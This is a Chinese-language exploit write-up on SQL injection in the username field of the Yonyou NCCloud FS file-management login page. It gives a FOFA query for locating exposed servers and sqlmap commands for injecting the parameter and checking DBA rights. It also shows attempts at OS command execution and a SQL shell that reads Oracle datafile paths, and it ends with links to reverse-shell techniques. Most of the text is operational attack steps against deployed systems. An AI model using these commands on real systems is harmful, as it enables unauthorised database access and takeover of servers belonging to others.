0x01 漏洞描述

用友 NCCloud FS文件管理登录页面对用户名参数没有过滤,存在SQL注入

0x02 FOFA

“NCCloud”

0x03 漏洞描述

登录页面如下

以下地址为fs文件服务器,以下地址正常打开则存在漏洞,如图,fofa试了比较少存在都删完了

登录请求包如下



使用Sqlmap对username参数 进行SQL注入,注意这里要加--level 3,不然容易失败,跑出结果为布尔盲注的``Oracle数据库

sqlmap -r sql.txt -p username —level 3



执行以下命令查看是否dba,此场景为dba

python sqlmap.py -r post.txt —level 3 -p username —is-dba

dba权限,所以尝试使用--os-shell,sqlmap不支持Oracle的--os-shell

dba权限,所以尝试使用--os-cmd,sqlmap不支持Oracle的--os-cmd

python sqlmap.py -r post.txt —level 3 -p username —is-dba —os-shell python sqlmap.py -r post.txt —level 3 -p username —is-dba —os-cmd id



dba权限,所以尝试—sql-shell,意思直接进入到oracle数据库执行sql语句;以下查看了数据文件位置,主要获取下数据库绝对路径,由此判断这是windows服务器

python sqlmap.py -r post.txt --level 3 -p username --is-dba --sql-shellSQL> select name from v$datafile; 查看数据文件D:\APP\ADMINISTRATOR\ORADATA\ORCL\SYSTEM01.DBFSQL> select name from v$controlfile; 查看控件文件D:\APP\ADMINISTRATOR\ORADATA\ORCL\CONTROL01.CTLSQL> select member from v$logfile; 查看日志文件D:\APP\ADMINISTRATOR\ORADATA\ORCL\REDO03.LOG

0x04 后续思路

linux服务器,尝试命令执行

https://blog.csdn.net/qq_33020901/article/details/80221393

windwos服务器,尝试反弹shell

https://blog.csdn.net/weixin_38023368/article/details/76922153